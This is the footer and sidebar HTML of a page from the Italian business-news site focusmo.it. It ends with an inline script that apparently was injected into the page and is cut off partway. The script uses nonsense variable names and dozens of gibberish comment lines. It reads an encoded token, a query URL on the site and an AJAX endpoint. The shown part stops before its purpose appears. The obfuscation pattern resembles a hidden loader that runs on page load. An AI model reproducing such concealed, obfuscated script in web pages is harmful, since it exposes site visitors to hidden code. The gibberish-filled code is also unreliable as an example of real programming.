												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download-850x560.webp?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download-850x560.webp?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download-455x300.webp?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download.webp?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download.webp?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download.webp?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/download.webp?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/la-partnership-tra-fly-e-orto-creativo-da-forma-a-thegummy-nuovo-e-anticonvenzionale-brand-nel-settore-delle-calzature-18992">
                    <span>Previous post</span>
                    <p>La partnership tra Fly e Orto Creativo dà&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="650" height="302" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/image.png?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/image.png?lossy=1&strip=1&webp=1 650w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/image-300x139.png?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/image.png?size=160x74&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/01/image.png?size=480x223&lossy=1&strip=1&webp=1 480w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/302;" data-original-sizes="(max-width: 650px) 100vw, 650px" />				                <a href="https://www.focusmo.it/saldi-invernali-i-consigli-di-aicel-per-evitare-le-truffe-nello-shopping-online-18998">
                    <span>Next post </span>
                    <p> Saldi invernali: i consigli di Aicel per evitare&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30847 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/gb22-acquisisce-bolmea-e-avvia-un-progetto-di-rebranding-e-rilancio-nel-mercato-italiano-30847">
										<img width="800" height="450" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea-1024x576.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea-1024x576.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea-300x169.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea.jpg?lossy=1&strip=1&webp=1 1200w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea.jpg?size=160x90&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea.jpg?size=480x270&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea.jpg?size=640x360&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/GB22-x-Bolmea.jpg?size=800x450&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/450;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/gb22-acquisisce-bolmea-e-avvia-un-progetto-di-rebranding-e-rilancio-nel-mercato-italiano-30847">GB22 acquisisce Bolmea e avvia un progetto...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 28, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30843 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/lab-go-chiude-un-bridge-round-da-14-milioni-di-euro-focus-su-tecnologia-e-digital-twin-per-la-tracciabilita-del-fashion-30843">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1-1024x684.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1-1024x684.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1-1536x1025.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Lab-go-Founders-1.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/lab-go-chiude-un-bridge-round-da-14-milioni-di-euro-focus-su-tecnologia-e-digital-twin-per-la-tracciabilita-del-fashion-30843">Lab-go chiude un bridge round da 1,4...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 28, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30840 post type-post status-publish format-standard has-post-thumbnail hentry category-ricerche">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/perche-trattenere-i-talenti-e-piu-difficile-che-trovarli-30840">
										<img width="800" height="507" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?lossy=1&strip=1&webp=1 962w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro-300x190.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?size=160x101&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?size=480x304&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?size=640x406&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Valerie-Schena-Ehrenberger_-CEO-Valtellina-Lavoro.jpg?size=800x507&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/507;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/ricerche"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Ricerche
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/perche-trattenere-i-talenti-e-piu-difficile-che-trovarli-30840">Perché trattenere i talenti è più difficile...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 28, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/gb22-acquisisce-bolmea-e-avvia-un-progetto-di-rebranding-e-rilancio-nel-mercato-italiano-30847">GB22 acquisisce Bolmea e avvia un progetto di rebranding e rilancio nel mercato italiano</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/lab-go-chiude-un-bridge-round-da-14-milioni-di-euro-focus-su-tecnologia-e-digital-twin-per-la-tracciabilita-del-fashion-30843">Lab-go chiude un bridge round da 1,4 milioni di euro: focus su tecnologia e &#8220;digital twin&#8221; per la tracciabilità del fashion</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/perche-trattenere-i-talenti-e-piu-difficile-che-trovarli-30840">Perché trattenere i talenti è più difficile che trovarli?</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/modal-casa-la-casa-al-centro-con-uno-stile-accessibile-e-su-misura-30833">Modal Casa: la casa al centro, con uno stile accessibile e su misura</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/la-startup-ha-chiuso-un-round-da-5-milioni-ed-e-ricercata-per-attentato-alla-noiosa-burocrazia-30836">La startup ha chiuso un round da 5 milioni ed è ricercata per attentato alla noiosa burocrazia</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/tuidi-nomina-paola-bussotti-direttrice-commerciale-e-accelera-lespansione-in-italia-e-allestero-30828">Tuidi nomina Paola Bussotti Direttrice Commerciale e accelera l’espansione in Italia e all’estero</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/il-2026-si-conferma-un-anno-di-crescita-per-gli-ingegneri-10-di-opportunita-30826">Il 2026 si conferma un anno di crescita per gli ingegneri: +10% di opportunità</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/oltre-chatgpt-geo-ai-e-crm-per-il-content-marketing-ecommerce-che-genera-valore-30814">Oltre ChatGPT: GEO, AI e CRM per il content marketing eCommerce che genera valore</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/gruppo-matches-stringe-un-accordo-per-la-comunicazione-con-lente-del-turismo-cinese-in-italia-e-apre-una-sede-a-pechino-30822">Gruppo Matches stringe un accordo per la comunicazione con l’Ente del Turismo Cinese in Italia e apre una sede a Pechino</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/al-via-la-nuova-collaborazione-tra-lerboristeria-com-e-fattoretto-agency-su-ia-e-business-intelligence-30810">Al via la nuova collaborazione tra Lerboristeria.com e Fattoretto Agency su IA e Business Intelligence</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"L8apOMhC+Z0poLUD6f9ThFhXZWpqeW5JeVdNallhOWdzeFRwK0JqaVJ4OUxuanIwNnRYcld1TmxMNms9","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"7ad6c7b95e"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
